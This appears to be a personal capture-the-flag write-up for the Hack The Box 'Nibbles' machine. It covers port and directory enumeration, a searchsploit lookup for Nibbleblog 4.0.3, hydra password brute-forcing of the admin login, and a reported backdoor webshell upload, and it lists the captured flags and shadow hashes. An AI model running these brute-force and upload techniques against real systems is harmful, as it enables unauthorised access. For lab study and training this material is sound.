Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | b02ff32bb332deba49eeaed21152c8d8 |
| root.txt | b6d745c0dfb6457c55591efc898ef88c |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| nibbler | $6$X3A8Ojo1$ZixRGB1HEQv552mnnJALZ6hOStYqqJuMoUsFipTFJl22OBupNaqGluyidsq4bZ2oBxr2YH/p4.v/ZaMosY4jZ/ | /etc/shadow | |
| root | $6$DewMP6p.$vV1WdlCbgZJkOM98Qw7Dur.A.4YOq910laHkQZu/uMuomOjKntzg5GSsl8pYT0qtW9I.YMkr3HBC0Sw/s3TKq0 | /etc/shadow |
Summary
OS: Linux
Distribution: Ubuntu 16.04.3 LTS
Architecture: x86_64
FQDN: Nibbles
vhosts: ?
Lessons Learned
Solution
Enumeration
Open Ports
ssh on tcp/22
OpenSSH 7.2p2 Ubuntu 4ubuntu2.2
http on tcp/80
Apache/2.4.18 (ubuntu)
Manual Enumeration
Once again, I start off with three nmap scans, quick, full, and udp. I follow up these scans with nmap script scans on any discovered open ports.
SSH supports both pubkey and pwd auth.
\| ssh-auth-methods:
\| Supported authentication methods:
\| publickey
\|\_ password
The nmap script scan on tcp/80 discovered another potential directory,
\| http-comments-displayer:
\| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=nibbles
\|
\| Path: <http://nibbles:80/>
\| Line number: 16
\| Comment:
\|\_ \<!\-- /nibbleblog/ directory. Nothing interesting here! \--\>
As did looking at the raw html for the index page.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles/scans ································· 13s 16:42:54 ─╮
❯ cat tcp_80_http_index.html ─╯
HTTP/1.1 200 OK
Date: Sun, 04 Oct 2020 20:00:21 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Thu, 28 Dec 2017 20:19:50 GMT
ETag: \"5d-5616c3cf7fa77\"
Accept-Ranges: bytes
Content-Length: 93
Vary: Accept-Encoding
Content-Type: text/html
<b>Hello world!</b>
<!-- /nibbleblog/ directory. Nothing interesting here! -->
Navigating to this directory shows that there is a blog site here.
I decided to fuzz this directory to see if there is anything interesting here.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles ········································ 5s 16:45:52 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirb/small.txt -z list,-.html \--hc 404 -p 10.10.10.75:80 <http://nibbles.htb/nibbleblog/FUZZFUZ2Z> \| tee -a ./scans/wfuzz-nibbleblog.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <http://nibbles.htb/nibbleblog/FUZZFUZ2Z>
Total requests: 1918
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000117: 301 9 L 28 W 321 Ch \"admin\"
000000447: 301 9 L 28 W 323 Ch \"content\"
Total time: 4.321022
Processed Requests: 1918
Filtered Requests: 1916
Requests/sec.: 443.8764
So there's an admin folder also, and I can navigate straight to it.

Exploring these folders shows that there are many .php files on the target. One interesting file, /content/private/users.xml, appears to expose a username of admin.
I decide to run wfuzz again, this time just targeting for .php extensions.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles ········································ 5s 16:50:09 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirb/small.txt -z list,.php \--hc 404 -p 10.10.10.75:80 <http://nibbles.htb/nibble>
blog/FUZZFUZ2Z \| tee -a ./scans/wfuzz-nibbleblog-php.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <http://nibbles.htb/nibbleblog/FUZZFUZ2Z>
Total requests: 959
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000059: 200 26 L 96 W 1401 Ch \"admin - .php\"
000000434: 200 60 L 168 W 2985 Ch \"index - .php\"
000000446: 200 0 L 11 W 78 Ch \"install - .php\"
000000765: 200 10 L 13 W 402 Ch \"sitemap - .php\"
000000858: 200 87 L 174 W 1621 Ch \"update - .php\"
Total time: 2.152633
Processed Requests: 959
Filtered Requests: 954
Requests/sec.: 445.5007
Ok, so there is an admin.php page in the nibbleblog root.
I ran wfuzz on the nibbleblog root directory again. Since there is stuff here, I want to run with a larger wordlist to make sure I have caught everything I need to.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles ········································ 5s 17:11:53 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,-.php \--hc 404 -p 10.10.10.75:80 <http://nibbles.htb/nibbleblog/FUZZFUZ2Z> \| tee -a ./scans/wfuzz-nibbleblog-medlist.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <http://nibbles.htb/nibbleblog/FUZZFUZ2Z>
Total requests: 441092
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000002: 200 0 L 6 W 48 Ch \"index - .php\"
000000058: 200 0 L 6 W 48 Ch \"sitemap - .php\"
000000121: 301 9 L 28 W 323 Ch \"content\"
000000225: 301 9 L 28 W 322 Ch \"themes\"
000000224: 200 0 L 6 W 48 Ch \"feed - .php\"
000000489: 301 9 L 28 W 321 Ch \"admin\"
000000490: 200 0 L 6 W 48 Ch \"admin - .php\"
000001009: 301 9 L 28 W 323 Ch \"plugins\"
000001402: 200 0 L 11 W 78 Ch \"install - .php\"
000001560: 200 87 L 174 W 1621 Ch \"update - .php\"
000001765: 200 63 L 643 W 4624 Ch \"README\"
000001841: 301 9 L 28 W 325 Ch \"languages\"
The README shows that this is a legitamate piece of blog software, and that it is running on version v4.0.3.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles/scans ·········································· 17:03:25 ─╮
❯ curl -v <http://10.10.10.75/nibbleblog/README> ─╯
\* Trying 10.10.10.75:80\...
\* Connected to 10.10.10.75 (10.10.10.75) port 80 (#0)
\> GET /nibbleblog/README HTTP/1.1
\> Host: 10.10.10.75
\> User-Agent: curl/7.72.0
\> Accept: \*/\*
\>
\* Mark bundle as not supporting multiuse
\< HTTP/1.1 200 OK
\< Date: Sun, 04 Oct 2020 21:20:41 GMT
\< Server: Apache/2.4.18 (Ubuntu)
\< Last-Modified: Tue, 01 Apr 2014 00:45:50 GMT
\< ETag: \"1214-4f5f07d4d0b80\"
\< Accept-Ranges: bytes
\< Content-Length: 4628
\<
====== Nibbleblog ======
Version: v4.0.3
Codename: Coffee
Release date: 2014-04-01
Site: <http://www.nibbleblog.com>
Blog: <http://blog.nibbleblog.com>
Help & Support: <http://forum.nibbleblog.com>
Documentation: <http://docs.nibbleblog.com>
===== Social =====
\* Twitter: <http://twitter.com/nibbleblog>
\* Facebook: <http://www.facebook.com/nibbleblog>
\* Google+: <http://google.com/+nibbleblog>
===== System Requirements =====
\* PHP v5.2 or higher
\* PHP module - DOM
\* PHP module - SimpleXML
\* PHP module - GD
\* Directory "content" writable by Apache/PHP
Optionals requirements
\* PHP module - Mcrypt
===== Installation guide =====
1- Download the last version from <http://nibbleblog.com>
2- Unzip the downloaded file
3- Upload all files to your hosting or local server via FTP, Shell, Cpanel, others.
4- With your browser, go to the URL of your web. Example: [www.domain-name.com](http://www.domain-name.com)
5- Complete the form
6- Done! you have installed Nibbleblog
===== About the author =====
Name: Diego Najar
E-mail: dignajar@gmail.com
Linkedin: <http://www.linkedin.com/in/dignajar>
===== Example Post =====
\<h1\>Lorem ipsum dolor sit amet\</h1\>
\<p\>ea tibique disputando qui. Utroque laboramus percipitur sea id, no oporteat constituto mea? Dico iracundia mnesarchum cum an, cu vidit albucius prodesset his. Facer primis essent ut quo, ea vivendo legendos assueverit vel, ne sed nonumes percipitur? No usu agam volutpat!\</p\>
\<h2\>An mutat docendi quo\</h2\>
\<p\>nusquam apeirian constituam ius cu? Et mel eripuit noluisse scriptorem, habeo dissentiet te qui, at veniam impedit deterruisset eam. Ne mollis aliquam sea, te vis tation inimicus ullamcorper, cum illum invenire id? Nam causae euripidis necessitatibus ex. Case ferri graece at vix. Usu platonem mediocritatem id, ullum salutatus at sed.\</p\>
\<ol\>
\<li\>\<strong\>Graecis explicari vim cu\</strong\>. Vim simul tibique in, bonorum officiis maluisset eam an? Ut senserit argumentum pri, mei ut unum tollit labores. Mea tation nusquam detracto et. Ius quis disputationi an!\</li\>
\<li\>\<strong\>Cu ignota inermis pri\</strong\>. Percipit sadipscing eu has. Ipsum laoreet suscipiantur nam in, ius probo rebum explicari cu. Doming aliquam tractatos usu in, sea tation feugiat adversarium te, at modus virtute antiopam per. Sit at ipsum atqui viderer, te vim dolores volutpat constituam.\</li\>
\</ol\>
\<p\>Eum malorum appellantur in, qui ad contentiones consequuntur interpretaris. Cu aeque gloriatur scriptorem vim! Fugit admodum sed ne? Natum scripta intellegebat sit ut, aeque forensibus ei eam. Mazim delicata ius id, usu at idque delicata perpetua. Mollis vidisse reprimique te has, oblique graecis voluptaria vis in. Sed ea aliquam indoctum, duo at hinc mucius, ex iudicabit consulatu mel.\</p\>
\<p\>Eu nisl debet convenire nam, et epicurei periculis democritum est, nam eu stet elitr oratio. Eam iriure virtute equidem in, ei summo officiis dignissim nec! Et nam soleat fuisset, doming fastidii voluptatum ea ius, errem volutpat cum eu! Ex detracto assueverit cum. An eos graeco utamur, veri audire his no. Possit dissentias ei mei, quidam efficiantur delicatissimi est id, vel iuvaret adipisci mnesarchum id.\</p\>
\<pre\>git clone \[git-repo-url\] nibbleblog\<br /\>cd nibbleblog\<br /\>npm i -d\<br /\>mkdir -p public/files/{md,html,pdf}\</pre\>
\<p\>An mutat docendi quo, nusquam apeirian constituam ius cu? Et mel eripuit noluisse scriptorem, habeo dissentiet te qui, at veniam impedit deterruisset eam. Ne mollis aliquam sea, te vis tation inimicus ullamcorper, cum illum invenire id? Nam causae euripidis necessitatibus ex. Case ferri graece at vix. Usu platonem mediocritatem id, ullum salutatus at sed.\</p\>
\<p\>Graecis explicari vim cu. Vim simul tibique in, bonorum officiis maluisset eam an? Ut senserit argumentum pri, mei ut unum tollit labores. Mea tation nusquam detracto et. Ius quis disputationi an!\</p\>
\<pre\>\<code data-language=\"php\"\><?php
echo \"Hello Nibbleblog\";
\$tmp = array(1,2,3);
foreach(\$tmp as \$number)
echo \$number;
?>\</code\>\</pre\>
\<h2\>How to install Git\</h2\>
\<p\>An mutat docendi quo, nusquam apeirian constituam ius cu? Et mel eripuit noluisse scriptorem, habeo dissentiet te qui, at veniam impedit deterruisset eam. Ne mollis aliquam sea, te vis tation inimicus ullamcorper, cum illum invenire id? Nam causae euripidis necessitatibus ex. Case ferri graece at vix. Usu platonem mediocritatem id, ullum salutatus at sed.\</p\>
\<pre class=\"nb-console\"\>sudo yum install git\</pre\>
\<p\>An mutat docendi quo, nusquam apeirian constituam ius cu? Et mel eripuit noluisse scriptorem, habeo dissentiet te qui, at veniam impedit deterruisset eam. Ne mollis aliquam sea, te vis tation inimicus ullamcorper.\</p\>
\* Connection #0 to host 10.10.10.75 left intact
Are there any public exploits for this software? Yes, looks like there is an arbitrary file upload, but it is a MSF payload, and it requires credentials.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles/scans ·········································· 17:14:09 ─╮
❯ searchsploit nibbleblog ─╯
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Nibbleblog 3 - Multiple SQL Injections \| php/webapps/35865.txt
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) \| php/remote/38489.rb
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
I followed the link in the edb post and saw that the exploit requires admin credentials.
https://curesec.com/blog/article/blog/NibbleBlog-403-Code-Execution-47.html
Since I couldn't find any default credentials, I tried to use hydra to brute-force the password.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles ········································ 255 ✘ 17:25:03 ─╮
❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt -vV -f -t 2 10.10.10.75 http-post-form \"/nibbleblog/admin.php:username=\^USER\^&password=\^PASS\^:login_error\"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these \*\*\* ignore laws and ethics anyway).
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) starting at 2020-10-04 17:26:50
\[WARNING\] Restorefile (you have 10 seconds to abort\... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
\[DATA\] max 2 tasks per 1 server, overall 2 tasks, 14344401 login tries (l:1/p:14344401), \~7172201 tries per task
\[DATA\] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=\^USER\^&password=\^PASS\^:login_error
\[VERBOSE\] Resolving addresses \... \[VERBOSE\] resolving done
\[ATTEMPT\] target 10.10.10.75 - login \"admin\" - pass \"123456\" - 1 of 14344401 \[child 0\] (0/0)
\[ATTEMPT\] target 10.10.10.75 - login \"admin\" - pass \"12345\" - 2 of 14344401 \[child 1\] (0/0)
\[80\]\[http-post-form\] host: 10.10.10.75 login: admin password: 12345
\[STATUS\] attack finished for 10.10.10.75 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) finished at 2020-10-04 17:27:02
Damn, that password didn't work?
Since that password didn't work for whatever reason, I decided to try to run hydra with a cewl wordlist. First I generated the wordlist, then I fed it into hydra.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles ················································ 17:23:32 ─╮
❯ cewl -m 2 -a -e \--with-numbers <http://10.10.10.75/nibbleblog> \> cewl-list.txt
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles ······································· 12s 17:27:02 ─╮
❯ hydra -l admin -P cewl-list.txt -vV -f -t 2 10.10.10.75 http-post-form \"/nibbleblog/admin.php:username=\^USER\^&password=\^PASS\^:login_error\"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these \*\*\* ignore laws and ethics anyway).
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) starting at 2020-10-04 17:28:34
\[DATA\] max 2 tasks per 1 server, overall 2 tasks, 43 login tries (l:1/p:43), \~22 tries per task
\[DATA\] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=\^USER\^&password=\^PASS\^:login_error
\[VERBOSE\] Resolving addresses \... \[VERBOSE\] resolving done
\[ATTEMPT\] target 10.10.10.75 - login \"admin\" - pass \"CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (<https://digi.ninja/>)\" - 1 of 43 \[child 0\] (0/0)
\[ATTEMPT\] target 10.10.10.75 - login \"admin\" - pass \"Nibbles\" - 2 of 43 \[child 1\] (0/0)
\[80\]\[http-post-form\] host: 10.10.10.75 login: admin password: CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (<https://digi.ninja/>)
\[STATUS\] attack finished for 10.10.10.75 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) finished at 2020-10-04 17:28:35
Alright, so with that result it looks like hydra is hitting on every single thing it attempts. Let's look through the list, maybe I'll manually try some.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles/scans ····························· 14m 36s 17:32:50 ─╮
❯ cat ../cewl-list.txt ─╯
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (<https://digi.ninja/>)
Nibbles
Yum
yum
Hello
world
posts
Home
Uncategorised
Music
Videos
HEADER
MAIN
PLUGINS
Categories
Latest
My
image
Pages
VIEW
There
are
no
FOOTER
Atom
Top
Powered
by
Nibbleblog
ATOM
Feed
00
http
nibbles
htb
nibbleblog
feed
php
2020
10
04T21
30
13
The first item is Nibbles, that seems like a good start.
Nope. 'nibbles' is also on there, what about that?


That worked! Ok, now to follow the curesec blog PoC steps to attempt to get RCE. I uploaded a backdoor webshell.
